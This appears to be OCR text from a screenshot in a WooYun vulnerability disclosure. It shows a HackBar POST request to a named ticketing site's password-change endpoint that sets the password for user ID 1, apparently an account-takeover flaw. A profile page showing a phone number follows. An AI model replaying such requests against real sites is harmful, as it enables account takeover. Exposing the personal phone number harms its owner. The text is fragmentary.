 Firefox
更改个人资料
m.114piaowu.com/usercenter/datumInfo/
百度 <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://m.114piaowu.com/usercenter/passwordChange/
Split URL
Execute
Enable Post data Enable Referrer
Post data
idUser=1&password=123123&qrpassword=123123
返回
更改个人资料
资料修改 密码修改
用户名： 15151856898
真实姓名：
手机号码： 15151856898
邮箱地址： @163.com
确定
www.wooyun.org